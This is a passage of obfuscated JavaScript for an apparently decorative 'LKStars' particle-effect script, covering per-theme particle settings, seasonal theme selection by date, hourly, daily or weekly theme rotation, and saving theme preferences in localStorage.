_0x46bdf5/_0x5375c6;},'yoWri':_0x39a421(_0x516162._0x30c438,_0x516162._0x2c2da3,_0x516162._0x190be6,_0x516162._0x3d1017),'YTzGF':_0x402e21(_0x516162._0x3624cf,_0x516162._0x5cab8a,_0x516162._0xfaf7c3,_0x516162._0x2b0fd4),'QqVnF':_0x39a421(0x334,_0x516162._0x3fdbad,_0x516162._0x3da9da,_0x516162._0x1ad4f7),'Kobyv':function(_0x5374c0,_0x73f8f){return _0x5374c0!==_0x73f8f;},'FByQO':'INnyC','cVSNY':'lkstars_en'+_0x39a421(0x517,_0x516162._0x53dc05,_0x516162._0x25ed39,_0x516162._0x298ae8),'uyNZZ':_0x402e21(0x28,0x7c,-0x22,_0x516162._0x556a9e)+_0x39a421(_0x516162._0x28515f,0x33d,_0x516162._0x56ea55,_0x516162._0x443a25),'Cmrey':'mWXlk','SkpNY':_0x402e21(0xb4,-_0x516162._0x30ccc6,_0x516162._0x20a06c,-_0x516162._0x293b0c),'TyxiO':_0x402e21(_0x516162._0x507c7c,0xb1,0x93,0xfd),'XwmcI':_0x39a421(0x319,_0x516162._0x2780c0,_0x516162._0x56dfff,_0x516162._0x429ab4)+_0x402e21(-_0x516162._0x369f1a,0xd5,_0x516162._0x374c18,_0x516162._0x68acf)+_0x39a421(0x4f0,_0x516162._0x4127fd,_0x516162._0x1e8518,0x4a8)+_0x402e21(-_0x516162._0x49825f,-_0x516162._0x1183f7,_0x516162._0x2d1dea,-_0x516162._0x1b5207)+_0x402e21(_0x516162._0x3aebe4,0x17,-_0x516162._0x39ad5c,_0x516162._0x3624cf)+_0x402e21(0x190,0x33,_0x516162._0x664dd5,_0x516162._0x40a13d),'POSzE':'[LKStars]\x20'+_0x39a421(0x3cc,0x37f,_0x516162._0x4f67bb,_0x516162._0x1f7dc0)+_0x39a421(_0x516162._0xed7d40,_0x516162._0x2bc332,_0x516162._0x31e574,_0x516162._0x2ea067),'mLcfQ':function(_0x8c521,_0x891fd1){return _0x8c521<_0x891fd1;},'pmNxN':function(_0xb62b65,_0x52eea2){return _0xb62b65===_0x52eea2;},'AOUfV':_0x402e21(_0x516162._0x2b671d,0x6c,0x4a,0x44),'dBNCk':_0x402e21(-_0x516162._0x47ddeb,_0x516162._0x5263cd,-0x62,_0x516162._0x259c6e),'JxFdD':_0x402e21(-0x91,-_0x516162._0x418ba5,-_0x516162._0xe59375,-_0x516162._0x3f148e)+_0x39a421(_0x516162._0x1bebd4,_0x516162._0x3df57a,_0x516162._0x15970d,_0x516162._0x2af4d7),'mREhE':function(_0x2a23b1,_0x2f791c,_0x38ee84){return _0x2a23b1(_0x2f791c,_0x38ee84);},'uesLd':function(_0xc07351,_0xc4b734,_0x5b06b9){return _0xc07351(_0xc4b734,_0x5b06b9);},'nZLdf':function(_0x35aab2,_0x486f09){return _0x35aab2===_0x486f09;},'iOXXs':'loading','lVdvZ':function(_0x7e8af4){return _0x7e8af4();},'Zigia':_0x402e21(0xf4,0xd1,0x192,_0x516162._0x13dc4e),'yxyXn':_0x39a421(_0x516162._0x4bd446,_0x516162._0x16d30a,0x4d7,_0x516162._0x556aa5),'PcLrq':_0x39a421(_0x516162._0x3dd44f,_0x516162._0x170771,_0x516162._0x4a8182,0x3be),'uTOAw':_0x402e21(-_0x516162._0x1e4110,-0x33,_0x516162._0x52ca84,-_0x516162._0x40538c),'NOyTC':_0x39a421(_0x516162._0x2f46d1,_0x516162._0x562950,_0x516162._0x3faa5b,0x458),'xHLqb':_0x402e21(_0x516162._0x39ad5c,0xd2,_0x516162._0x1dd2d6,_0x516162._0x4ad41e)};const _0x4c74c6={};_0x4c74c6[_0x39a421(_0x516162._0x1f8fe5,_0x516162._0x3514d5,_0x516162._0x1bebd4,0x3d0)]=_0x118801['Zigia'],_0x4c74c6[_0x39a421(0x3bc,0x414,_0x516162._0x1277c7,_0x516162._0x9f343f)]=_0x118801[_0x39a421(_0x516162._0x3cb019,_0x516162._0x3811bc,_0x516162._0x39d2cd,0x41a)],_0x4c74c6['glowSize']=0xc,_0x4c74c6[_0x402e21(0xaf,_0x516162._0x111357,_0x516162._0x1d995b,_0x516162._0x1e3114)+_0x39a421(0x41e,_0x516162._0x2f2645,_0x516162._0x42b5aa,0x399)]=0x50,_0x4c74c6[_0x402e21(_0x516162._0xe007d6,_0x516162._0x1b1358,_0x516162._0x15c3d0,_0x516162._0x55ecd5)+'icleCount']=0x28,_0x4c74c6['minSpeed']=0.5,_0x4c74c6[_0x39a421(_0x516162._0x562e87,0x333,0x34e,_0x516162._0x5e58c6)]=0x2;function _0x402e21(_0x20f604,_0x37123b,_0x165000,_0x46de06){return _0xdae7(_0x46de06- -_0x2c1b77._0xd47ca6,_0x37123b);}_0x4c74c6[_0x402e21(-_0x516162._0x353e2a,_0x516162._0x33fbc9,-_0x516162._0x5263cd,-_0x516162._0x512f55)]=0x1,_0x4c74c6[_0x402e21(-0x37,0x2b,0x34,_0x516162._0x5082ae)]=0x3,_0x4c74c6[_0x39a421(_0x516162._0x58ac2f,0x33a,_0x516162._0x4804c4,_0x516162._0x22fce2)]=!(-0x10d4+-0xf*0x239+-0x1*-0x322b),_0x4c74c6[_0x39a421(_0x516162._0x53f532,_0x516162._0x63b9fe,0x473,0x4ca)+'ed']=0.03;const _0x1632d1={};_0x1632d1['color']=_0x118801['Zigia'],_0x1632d1[_0x402e21(_0x516162._0x486fb0,-_0x516162._0x1ea5fe,_0x516162._0x19f626,_0x516162._0x349039)]=_0x118801[_0x39a421(0x459,_0x516162._0x1508f8,_0x516162._0x3c0a1b,0x3a0)],_0x1632d1['glowSize']=0x14,_0x1632d1[_0x402e21(0x11a,0x143,0x16e,0x156)+_0x39a421(0x3da,0x471,_0x516162._0x57d14a,_0x516162._0x20fdfe)]=0x96,_0x1632d1[_0x39a421(_0x516162._0x58ad19,_0x516162._0x3cd8a4,_0x516162._0x44301e,_0x516162._0x13f4c5)+_0x39a421(_0x516162._0x3faa5b,_0x516162._0x369ee0,_0x516162._0x13f4c5,_0x516162._0x31c421)]=0x50,_0x1632d1[_0x39a421(_0x516162._0x1d7596,0x4cc,0x45a,_0x516162._0x1a22aa)]=0x2,_0x1632d1['maxSpeed']=0x5,_0x1632d1[_0x39a421(_0x516162._0x55ad68,_0x516162._0x166e14,_0x516162._0x5bf404,_0x516162._0x3f3d5f)]=0x2,_0x1632d1['maxSize']=0x5,_0x1632d1[_0x402e21(-0x38,-_0x516162._0x5d62af,-0x5f,-0xf)]=!(0x39a*-0xa+-0x245*-0x4+-0x35e*-0x8),_0x1632d1[_0x39a421(_0x516162._0x1d7bb0,_0x516162._0x63b9fe,_0x516162._0x10514d,_0x516162._0x56dfff)+'ed']=0.05;const _0x2ce10d={};_0x2ce10d[_0x39a421(_0x516162._0x223424,0x48b,_0x516162._0x16b4fb,_0x516162._0x40fb51)]=_0x118801[_0x39a421(_0x516162._0xf32c82,_0x516162._0x1508f8,_0x516162._0x28243b,0x410)],_0x2ce10d[_0x39a421(_0x516162._0x55295a,_0x516162._0x2bbbe6,_0x516162._0x29d799,_0x516162._0x4e8e59)]=_0x118801[_0x402e21(-_0x516162._0x251cf4,0x1d,-_0x516162._0x2b831d,-_0x516162._0x4a15ef)],_0x2ce10d[_0x402e21(_0x516162._0x3e9dac,_0x516162._0x3d90aa,0xe6,_0x516162._0xc22326)]=0xf,_0x2ce10d[_0x402e21(0x1fd,_0x516162._0x43b518,_0x516162._0x1b7519,_0x516162._0x1e3114)+_0x402e21(_0x516162._0x477d0c,_0x516162._0x4b5a70,_0x516162._0x21134c,0x128)]=0x64,_0x2ce10d[_0x402e21(_0x516162._0x3e26ef,-_0x516162._0xc94b7,_0x516162._0x3836d9,_0x516162._0x3221cc)+'icleCount']=0x32,_0x2ce10d[_0x402e21(0xad,_0x516162._0x4bfc24,_0x516162._0x2308ed,_0x516162._0xcedef6)]=0.3,_0x2ce10d['maxSpeed']=1.5,_0x2ce10d[_0x402e21(-_0x516162._0x14d76e,-_0x516162._0x3e1440,_0x516162._0x44e067,-_0x516162._0x4c46f7)]=0x1,_0x2ce10d[_0x39a421(_0x516162._0x488144,_0x516162._0x54af07,0x3d2,_0x516162._0x163294)]=0x4,_0x2ce10d['twinkle']=!(-0x279*0x5+0x214f+-0x14f2),_0x2ce10d[_0x402e21(-_0x516162._0x3860ca,_0x516162._0x3cdc55,_0x516162._0x535253,_0x516162._0x3ff58a)+'ed']=0.02;const _0x477706={};_0x477706[_0x39a421(0x4ab,0x48b,0x544,_0x516162._0x16d30a)]=_0x118801[_0x39a421(_0x516162._0x56805a,_0x516162._0x2ff874,0x412,_0x516162._0x37de79)],_0x477706[_0x39a421(0x43b,_0x516162._0x575f46,_0x516162._0x105065,_0x516162._0x55ddd6)]=_0x118801[_0x402e21(_0x516162._0x3239ba,_0x516162._0x439cc4,_0x516162._0x1d995b,0x14c)],_0x477706[_0x402e21(_0x516162._0x453d4f,_0x516162._0x5ad44f,_0x516162._0x4f6a32,_0x516162._0xc22326)]=0x12,_0x477706[_0x39a421(_0x516162._0x5db1e1,_0x516162._0x36e80c,0x40b,_0x516162._0x43d629)+'unt']=0x58,_0x477706['mobilePart'+_0x402e21(_0x516162._0x4b309d,_0x516162._0x3d90aa,_0x516162._0x351b5c,0x129)]=0x2c,_0x477706['minSpeed']=0.8;function _0x39a421(_0x213c1b,_0x5e5160,_0x193240,_0x53655c){return _0xdae7(_0x5e5160-_0x11fa96._0x10ae4e,_0x213c1b);}_0x477706[_0x402e21(_0x516162._0x3484af,-_0x516162._0x2d768d,0x3e,-_0x516162._0x195b98)]=2.5,_0x477706[_0x39a421(_0x516162._0x1ad4f7,_0x516162._0x57dc4a,_0x516162._0xe139fb,_0x516162._0x3b6a31)]=1.5,_0x477706[_0x39a421(0x3f9,0x3d6,_0x516162._0x5d7662,_0x516162._0x2c1c57)]=0x4,_0x477706[_0x39a421(_0x516162._0x5b6e40,_0x516162._0x381431,_0x516162._0x4d70e0,0x2ff)]=!(-0x2*-0x9e6+-0x15*-0x185+0x1*-0x33b5),_0x477706[_0x402e21(0x125,0x119,-0x24,0xbb)+'ed']=0.04;const _0xe4f2a9={};_0xe4f2a9[_0x402e21(0x80,0x1ad,_0x516162._0x895f35,0x142)]=_0x118801[_0x39a421(_0x516162._0x339d6d,0x495,_0x516162._0x458227,_0x516162._0x5de33b)],_0xe4f2a9[_0x402e21(_0x516162._0x39fe76,_0x516162._0x1907bf,0xcf,_0x516162._0x3f8e76)]=_0x118801[_0x39a421(0x523,_0x516162._0x2ff874,_0x516162._0x44301e,_0x516162._0x2ea496)],_0xe4f2a9[_0x402e21(_0x516162._0x22dafc,_0x516162._0x2e3e7d,_0x516162._0x44098b,0x155)]=0xf,_0xe4f2a9[_0x402e21(_0x516162._0x50b671,0xc8,0xe1,0x156)+'unt']=0x50,_0xe4f2a9['mobilePart'+_0x39a421(_0x516162._0x2fc080,_0x516162._0x369ee0,_0x516162._0x6fbb1c,_0x516162._0xf147e5)]=0x28,_0xe4f2a9['minSpeed']=0.5,_0xe4f2a9[_0x402e21(-0x8b,_0x516162._0xa6465c,-_0x516162._0xbf5b2b,-_0x516162._0x195b98)]=0x2,_0xe4f2a9[_0x39a421(_0x516162._0x1dea23,_0x516162._0x17f79c,_0x516162._0x181c58,0x30a)]=0x1,_0xe4f2a9[_0x39a421(_0x516162._0x46f3b4,_0x516162._0x5dbf10,_0x516162._0x1568f7,_0x516162._0x104bc9)]=0x3,_0xe4f2a9[_0x39a421(_0x516162._0x15684e,0x33a,_0x516162._0x512ff6,0x2ba)]=!(-0x329*-0x9+-0x39f+-0x18d2),_0xe4f2a9[_0x402e21(_0x516162._0x1c05f3,_0x516162._0x869951,_0x516162._0x168c57,_0x516162._0x3ff58a)+'ed']=0.03;const _0x60f618={};_0x60f618[_0x39a421(0x51e,_0x516162._0x3514d5,_0x516162._0x2164f5,_0x516162._0xe079ef)]=_0x118801[_0x39a421(_0x516162._0xdd37d6,_0x516162._0x1508f8,_0x516162._0x2f813f,0x3df)],_0x60f618[_0x39a421(_0x516162._0xacd6b0,_0x516162._0x575f46,0x417,0x365)]=_0x118801['xHLqb'],_0x60f618[_0x402e21(_0x516162._0x32afc4,_0x516162._0x10bf2e,_0x516162._0x11ba5e,_0x516162._0xc22326)]=0xc,_0x60f618[_0x402e21(_0x516162._0x4b28a7,0x1ef,0x1ba,0x156)+'unt']=0x3c,_0x60f618['mobilePart'+'icleCount']=0x1e,_0x60f618[_0x402e21(_0x516162._0x412703,0x10f,_0x516162._0x5702bf,0x183)]=0.5,_0x60f618[_0x402e21(-_0x516162._0x129b5e,_0x516162._0x5cad4f,-_0x516162._0x47ddeb,-_0x516162._0x220763)]=0x2,_0x60f618[_0x39a421(_0x516162._0x13d9fe,_0x516162._0x149f64,_0x516162._0x190fea,_0x516162._0x28a31b)]=0x1,_0x60f618['maxSize']=0x3,_0x60f618['twinkle']=!(-0x187e+0x337+-0x1547*-0x1),_0x60f618[_0x39a421(_0x516162._0x24ade0,0x404,_0x516162._0x3b672f,_0x516162._0x44b9a5)+'ed']=0.03;const _0x123d12={};_0x123d12[_0x39a421(0x443,_0x516162._0x448c11,_0x516162._0x9f3bfa,_0x516162._0x5eedfe)]=_0x4c74c6,_0x123d12[_0x39a421(0x562,0x488,0x489,_0x516162._0x2f2645)]=_0x1632d1,_0x123d12['christmas']=_0x2ce10d,_0x123d12[_0x402e21(0x132,0xbd,_0x516162._0x1977a0,_0x516162._0x24d3b4)]=_0x477706,_0x123d12[_0x402e21(_0x516162._0x1eba8d,-0x5,-_0x516162._0xa193b3,0x30)]=_0xe4f2a9,_0x123d12[_0x39a421(_0x516162._0x35ec3b,0x391,0x472,_0x516162._0xf25e5d)]=_0x60f618;const _0x5e2323=window[_0x39a421(_0x516162._0x2bbbe6,_0x516162._0x4281b9,_0x516162._0x76220a,0x3d9)]||{},_0x5a3b63=_0x123d12;class _0x4a3bef{constructor(_0x37b758={}){const _0x4cb362={_0x38d1a3:0x3e2,_0x3b0e0e:0x164};function _0xd7de8a(_0x1e1861,_0x4df7c5,_0x207521,_0x2ebe1f){return _0x402e21(_0x1e1861-0x39,_0x207521,_0x207521-_0x2a6798._0x215ffa,_0x2ebe1f-_0x2a6798._0x2d573d);}function _0x53cdf7(_0x567f5a,_0x3fae26,_0xef510,_0x7f519e){return _0x39a421(_0x7f519e,_0x3fae26- -_0x4cb362._0x38d1a3,_0xef510-_0x4cb362._0x3b0e0e,_0x7f519e-0xc1);}this[_0xd7de8a(0x1a8,_0x526e1f._0x1eb474,_0x526e1f._0x5cda1f,_0x526e1f._0x408f54)]={'rotationMode':_0x37b758[_0x53cdf7(_0x526e1f._0x3ec5c6,_0x526e1f._0x31c97c,_0x526e1f._0xa0ce77,_0x526e1f._0x39e8e0)+'de']||_0x118801[_0x53cdf7(_0x526e1f._0x43f9e8,_0x526e1f._0x388516,_0x526e1f._0x12787e,0x25)],'themesPool':_0x37b758[_0xd7de8a(_0x526e1f._0x31ed85,_0x526e1f._0x2bbd39,_0x526e1f._0x362fd2,0xbb)]||null,'excludeThemes':_0x37b758[_0x53cdf7(-_0x526e1f._0x35a71a,-0xd6,-0x166,-_0x526e1f._0x575db5)+_0x53cdf7(-0xc0,-_0x526e1f._0x4a6288,-_0x526e1f._0x236d4f,-0x98)]||[_0x118801['eWOar']],'seasonalOverrides':_0x118801[_0x53cdf7(-_0x526e1f._0x39fc65,-_0x526e1f._0x57fe24,-_0x526e1f._0x4598eb,-_0x526e1f._0x3ae78a)](!(-0x1e08+0x25dc+-0x7d3*0x1),_0x37b758[_0x53cdf7(-0xcd,-_0x526e1f._0x53a0c0,0x85,-_0x526e1f._0xe8af34)+'errides']),'storageKey':_0x118801['jgXlD'],'rotationStorageKey':_0x118801[_0xd7de8a(0x1aa,_0x526e1f._0x5f552c,_0x526e1f._0x27bbed,_0x526e1f._0x4327fc)],'debug':_0x37b758['debug']||!(0x66e*-0x6+0x26ce+-0x39)},this[_0xd7de8a(0x194,0x1f3,0x1e1,_0x526e1f._0x5f2957)]=this[_0x53cdf7(-_0x526e1f._0x9c66cf,_0x526e1f._0x55e617,_0x526e1f._0x4a5794,_0x526e1f._0x25e4bb)+_0x53cdf7(_0x526e1f._0x1ad2b3,0x6a,_0x526e1f._0x50be8f,0x50)+'ce']();}[_0x402e21(_0x516162._0x729a53,_0x516162._0x263b2c,_0x516162._0x3f24d0,_0x516162._0x49d4dd)+_0x402e21(_0x516162._0x1cb5c8,_0x516162._0xd3a0b6,0x54,_0x516162._0x40e5d2)+'ce'](){const _0x2f0a8c={_0x220aff:0x1ef,_0x56ee5a:0xf8};function _0x2704db(_0x1b39e6,_0x3dfd41,_0x487b2b,_0x277bac){return _0x39a421(_0x1b39e6,_0x3dfd41- -0x1b1,_0x487b2b-_0x31a7a3._0x41ad60,_0x277bac-_0x31a7a3._0x3d7806);}const _0x4e4e23=localStorage['getItem'](this[_0x672592(_0x3ac34e._0x3b3e70,_0x3ac34e._0x25a6d9,0x3dc,_0x3ac34e._0x389c8a)][_0x672592(0x402,_0x3ac34e._0x4123c7,_0x3ac34e._0x43c0f5,_0x3ac34e._0x74aded)+_0x2704db(_0x3ac34e._0x20438b,_0x3ac34e._0x30d402,_0x3ac34e._0x1c35ea,0x1d3)]);function _0x672592(_0x4ea7f9,_0x4943b6,_0x553ddc,_0x134634){return _0x402e21(_0x4ea7f9-_0x2f0a8c._0x220aff,_0x134634,_0x553ddc-_0x2f0a8c._0x56ee5a,_0x553ddc-0x3d2);}return _0x118801['LmNzr'](null,_0x4e4e23)||_0x118801[_0x672592(_0x3ac34e._0x55e36d,_0x3ac34e._0x11bc91,_0x3ac34e._0x5926e5,0x40a)](_0x672592(_0x3ac34e._0x45af0b,_0x3ac34e._0x55f841,_0x3ac34e._0x19c8c4,0x41a),_0x4e4e23);}[_0x39a421(0x36a,_0x516162._0x1be0cc,_0x516162._0x4293d5,0x2d7)](_0x3fba69){const _0x4e3f48={_0x8432ff:0x1be,_0x426e6b:0x9f,_0x3f9819:0xfa},_0x483485={_0x50211f:0xc5,_0x30f39f:0x113};function _0x5cc35d(_0x193bd8,_0x42cca3,_0x4101d3,_0xf96db){return _0x39a421(_0x4101d3,_0xf96db-0xa9,_0x4101d3-_0x483485._0x50211f,_0xf96db-_0x483485._0x30f39f);}function _0x3f128e(_0xf7f159,_0x5057fd,_0xf7e526,_0x386a52){return _0x39a421(_0x386a52,_0x5057fd- -_0x4e3f48._0x8432ff,_0xf7e526-_0x4e3f48._0x426e6b,_0x386a52-_0x4e3f48._0x3f9819);}this[_0x5cc35d(_0x39fc36._0x392836,_0x39fc36._0x82339,_0x39fc36._0x405469,_0x39fc36._0x5f3cbd)]=_0x3fba69,localStorage[_0x3f128e(_0x39fc36._0x497b78,0x2bf,_0x39fc36._0x1ad11e,_0x39fc36._0x3cd88b)](this[_0x5cc35d(0x31a,_0x39fc36._0x3c6b24,_0x39fc36._0x117709,_0x39fc36._0x559b56)][_0x5cc35d(_0x39fc36._0x3535e8,_0x39fc36._0x422648,_0x39fc36._0x43790b,_0x39fc36._0x255bb7)+_0x5cc35d(_0x39fc36._0x4c139d,0x3ad,_0x39fc36._0x30c5fc,0x480)],_0x3fba69);}['getThemeFo'+_0x39a421(0x3a2,_0x516162._0xb127d7,_0x516162._0x2346df,_0x516162._0x237ba7)](){const _0x4e3445={_0xd81a22:0x1de,_0x2b0105:0x1d3,_0x45e634:0x7d};function _0x4359f7(_0x4092b9,_0x2626ec,_0x15371b,_0x1a261e){return _0x39a421(_0x15371b,_0x2626ec- -_0x4e3445._0xd81a22,_0x15371b-_0x4e3445._0x2b0105,_0x1a261e-_0x4e3445._0x45e634);}function _0x3b671f(_0x97599c,_0x48486c,_0xfd9837,_0x34d304){return _0x39a421(_0x34d304,_0xfd9837- -_0x16f7c4._0x502ff4,_0xfd9837-_0x16f7c4._0x2eedbf,_0x34d304-_0x16f7c4._0x519cca);}return this[_0x4359f7(_0x200f8e._0x15e437,0x1d0,0x1b9,_0x200f8e._0x5fa1a5)]?this[_0x4359f7(_0x200f8e._0x2968b5,_0x200f8e._0x5309ab,_0x200f8e._0x58e286,0x1f7)+'nTheme']():null;}['getSeasona'+_0x39a421(_0x516162._0x6a22d5,_0x516162._0x274ea8,0x342,_0x516162._0x52fc8f)](){const _0x143e59=new Date(),_0x7cd029=_0x143e59[_0x1e13c4(0xf3,_0x157fa3._0x7e8cb5,0x242,0xf9)](),_0x26eaf4=_0x143e59[_0x1e13c4(_0x157fa3._0x25c507,_0x157fa3._0x7b4e87,_0x157fa3._0x2998c4,_0x157fa3._0x5d020d)]();function _0x1e13c4(_0x3c7834,_0x335e75,_0x328630,_0x39baa6){return _0x402e21(_0x3c7834-0x178,_0x328630,_0x328630-_0x57610e._0x509d26,_0x335e75-_0x57610e._0x1e0a27);}function _0x2904af(_0x32f81e,_0x4e648c,_0x24afe2,_0x1bbff6){return _0x402e21(_0x32f81e-_0x4ca168._0x5d1931,_0x24afe2,_0x24afe2-_0x4ca168._0x411837,_0x32f81e-_0x4ca168._0x3311f5);}return-0x171d*0x1+-0xf9a*-0x2+-0x80c===_0x7cd029&&_0x26eaf4>=0x22f1+-0x1*-0x1ece+-0x41b*0x10||_0x118801['ViJyO'](-0x2057+0x25*-0xa4+0x380b*0x1,_0x7cd029)&&_0x118801['WDlsO'](_0x26eaf4,0xf42+0x120a*-0x1+0x2cd)?_0x1e13c4(_0x157fa3._0x554d51,_0x157fa3._0x588b37,_0x157fa3._0x28ab23,_0x157fa3._0x5a9c15):_0x118801[_0x1e13c4(_0x157fa3._0x163635,_0x157fa3._0x82fecf,_0x157fa3._0x56c0dd,_0x157fa3._0x1c166d)](0x164*-0x9+-0x57b+0x11ff,_0x7cd029)&&_0x118801[_0x1e13c4(_0x157fa3._0xc99b60,_0x157fa3._0x239574,_0x157fa3._0x35150e,_0x157fa3._0x5b1417)](_0x26eaf4,-0x1924+-0x861+0x2199)||_0x118801[_0x2904af(0x69f,_0x157fa3._0x40e420,_0x157fa3._0x7c5b24,_0x157fa3._0x113bc4)](0x1384+0x1ee7*0x1+0x867*-0x6,_0x7cd029)&&_0x118801[_0x1e13c4(_0x157fa3._0x4323d3,_0x157fa3._0x4513af,_0x157fa3._0x37ba62,_0x157fa3._0x3c9819)](_0x26eaf4,0x24bf+0x20a+0x9*-0x44d)?_0x118801['JDtav']:-0x1b9d+-0xbba+0x2758===_0x7cd029&&_0x118801[_0x1e13c4(_0x157fa3._0x4aff94,_0x157fa3._0x239574,_0x157fa3._0x17c3b2,_0x157fa3._0x263f1b)](_0x26eaf4,-0x15b4*-0x1+0x2675*0x1+0x1*-0x3c1f)&&_0x118801[_0x2904af(0x5c3,0x538,0x545,0x58b)](_0x26eaf4,0x172e+0x11*-0x106+0x1*-0x5b9)?_0x118801[_0x1e13c4(_0x157fa3._0x826bfc,_0x157fa3._0x31de1b,_0x157fa3._0x2ea970,_0x157fa3._0x410ccb)]:null;}[_0x39a421(_0x516162._0x25d37d,_0x516162._0x4f4f7a,_0x516162._0x473380,_0x516162._0x2f46d1)+_0x402e21(_0x516162._0x48a060,_0x516162._0x4bc8d6,0x128,_0x516162._0x1a5316)](){function _0x3a4677(_0xf21d2d,_0x6af4db,_0x23c473,_0x6dd2ea){return _0x39a421(_0x23c473,_0xf21d2d- -_0x1386b1._0x4116f2,_0x23c473-0x167,_0x6dd2ea-_0x1386b1._0x16218e);}const _0x8b921d=this[_0x5e48ae(-0x10,-_0x688c75._0x5d6361,_0x688c75._0x9c1cba,-_0x688c75._0x39d2bb)+_0x3a4677(_0x688c75._0x213bfa,_0x688c75._0x51f06a,0x22a,_0x688c75._0x17fe4f)](),_0x366bee=this[_0x3a4677(_0x688c75._0x4f4b14,_0x688c75._0x23aecf,_0x688c75._0x566062,_0x688c75._0x129fa6)+_0x3a4677(0xf3,_0x688c75._0x3600ee,_0x688c75._0x17951c,_0x688c75._0x499373)]();function _0x5e48ae(_0x2206c1,_0x27c505,_0x486f75,_0x4d84a6){return _0x39a421(_0x486f75,_0x4d84a6- -_0x3eabdc._0x19f086,_0x486f75-0x94,_0x4d84a6-_0x3eabdc._0x58ea51);}if(_0x118801[_0x5e48ae(-_0x688c75._0x48811a,-_0x688c75._0x3c6483,-_0x688c75._0x4da9c5,-_0x688c75._0x2c556f)](-0x23f4+-0x239f+0xfb*0x49,_0x366bee['length']))return _0x118801['vWxVX'];const _0x5a01d3=_0x118801[_0x3a4677(_0x688c75._0xffc186,_0x688c75._0x4e53ac,-_0x688c75._0x152497,_0x688c75._0x583eb4)](this[_0x5e48ae(-_0x688c75._0x5106e7,-_0x688c75._0x3746bc,-_0x688c75._0x4c97d3,-_0x688c75._0x2a484e)](_0x8b921d),_0x366bee[_0x3a4677(_0x688c75._0x2c5383,0x12b,0x65,_0x688c75._0x4bcd3d)]);return _0x366bee[Math[_0x5e48ae(_0x688c75._0x592e52,-_0x688c75._0x35bb8b,_0x688c75._0x385801,-_0x688c75._0x5456ed)](_0x5a01d3)];}[_0x402e21(0xa4,0xad,_0x516162._0x453d4f,_0x516162._0x45f32d)+_0x39a421(_0x516162._0x8e634,_0x516162._0x3b672f,_0x516162._0x3cb019,_0x516162._0x3f34e7)](){const _0x1052f7={_0x2a2d94:0xd9,_0x4d45a4:0xb2,_0x4c2f0e:0x99},_0x71bec3=new Date();function _0x826d59(_0x42d0e2,_0x18a9da,_0x37709c,_0x5ce5fe){return _0x402e21(_0x42d0e2-0x1ef,_0x5ce5fe,_0x37709c-_0xf93438._0x228dcb,_0x42d0e2- -_0xf93438._0x5a8cef);}function _0x7a135c(_0x37a333,_0x4d4340,_0x224c31,_0x2be41a){return _0x402e21(_0x37a333-_0x1052f7._0x2a2d94,_0x4d4340,_0x224c31-_0x1052f7._0x4d45a4,_0x37a333- -_0x1052f7._0x4c2f0e);}switch(this['config'][_0x7a135c(_0x2343b6._0x375d85,_0x2343b6._0x5d9588,-0x28,-_0x2343b6._0x5f4056)+'de']){case'hourly':return _0x71bec3[_0x826d59(0x7c,_0x2343b6._0x4ae5d9,_0x2343b6._0x31be70,_0x2343b6._0x153ceb)+'r']()+'-'+_0x71bec3[_0x7a135c(-_0x2343b6._0xa5a78d,-_0x2343b6._0x1110c2,_0x2343b6._0x457888,-_0x2343b6._0x5d3535)]()+'-'+_0x71bec3[_0x826d59(0x123,0xa6,0xf5,_0x2343b6._0x2668ef)]()+'-'+_0x71bec3[_0x7a135c(-_0x2343b6._0x9ecaa5,-0xb8,_0x2343b6._0x2ab733,-_0x2343b6._0x902228)]();case _0x118801[_0x826d59(0x12e,_0x2343b6._0x4d1ac1,_0x2343b6._0x3998d1,0x101)]:default:return _0x71bec3[_0x7a135c(_0x2343b6._0x5f4056,_0x2343b6._0x2a38c0,-_0x2343b6._0x38b9de,_0x2343b6._0x2411d1)+'r']()+'-'+_0x71bec3[_0x7a135c(-0x93,_0x2343b6._0x16b12e,-_0x2343b6._0x4ab407,_0x2343b6._0x14d6a0)]()+'-'+_0x71bec3[_0x7a135c(_0x2343b6._0x163e8d,_0x2343b6._0x58c0b4,_0x2343b6._0x1384d5,_0x2343b6._0x5e7bc0)]();case _0x118801[_0x826d59(0x99,_0x2343b6._0x13d87d,_0x2343b6._0x2b6ec1,0x11e)]:const _0x58c30e=this[_0x7a135c(-_0x2343b6._0x3a497d,-_0x2343b6._0x35247a,0x3e,-_0x2343b6._0xbcdfab)+_0x7a135c(-_0x2343b6._0x3ffdfc,-_0x2343b6._0x1b2c0b,-_0x2343b6._0x338e07,-_0x2343b6._0x8235f1)](_0x71bec3);return _0x71bec3[_0x7a135c(_0x2343b6._0x5f4056,0xec,_0x2343b6._0x1f05dc,_0x2343b6._0x5c082a)+'r']()+'-W'+_0x58c30e;}}[_0x39a421(0x37b,_0x516162._0x4910ec,_0x516162._0x5e6f84,0x40c)+_0x39a421(_0x516162._0xa71503,_0x516162._0x17906b,_0x516162._0x22daa9,_0x516162._0x1e875d)](){const _0x40476d={_0x54d45d:0x1e6,_0x4ad872:0x30};function _0x858104(_0xc93373,_0x306f99,_0xec31b1,_0x5c8be3){return _0x39a421(_0xc93373,_0xec31b1- -_0x40476d._0x54d45d,_0xec31b1-_0x40476d._0x4ad872,_0x5c8be3-0x195);}function _0x293556(_0x9233d3,_0x41292d,_0x933fb,_0x361b9b){return _0x39a421(_0x9233d3,_0x361b9b- -0x1c7,_0x933fb-_0x398d8c._0x33fd99,_0x361b9b-_0x398d8c._0x59d9f2);}if(_0x118801['ewJdQ']!==_0x118801['vIJco']){let _0x177054=Object[_0x858104(_0x542a51._0x18955e,_0x542a51._0x423d71,_0x542a51._0x3ef0c1,_0x542a51._0x3024c4)](_0x5a3b63);return this[_0x293556(_0x542a51._0x3a3abe,_0x542a51._0x28e49f,_0x542a51._0x45478d,0x18c)][_0x293556(0x122,0x1e4,_0x542a51._0x4d6828,_0x542a51._0xafb9da)]&&(_0x177054=_0x177054['filter'](_0x4ae52b=>this[_0x293556(0x137,0xcb,0xda,0x18c)][_0x858104(0x1a9,0x1fe,0x131,0x12a)][_0x858104(0x106,0x17c,0x1ae,0x164)](_0x4ae52b))),_0x118801[_0x293556(0x2bd,0x306,_0x542a51._0x1b28ac,_0x542a51._0x2d0e9f)](this['config'][_0x858104(_0x542a51._0x525f46,0x1f7,_0x542a51._0x854672,0x160)+_0x858104(_0x542a51._0x3ae541,0x1b7,_0x542a51._0x45eecc,_0x542a51._0x5af797)][_0x293556(_0x542a51._0x17eda6,_0x542a51._0x597faa,_0x542a51._0x287da6,0x199)],-0x951+-0x196*-0x18+-0x1cbf)&&(_0x177054=_0x177054[_0x293556(0x36b,_0x542a51._0x1c46a5,0x1f9,_0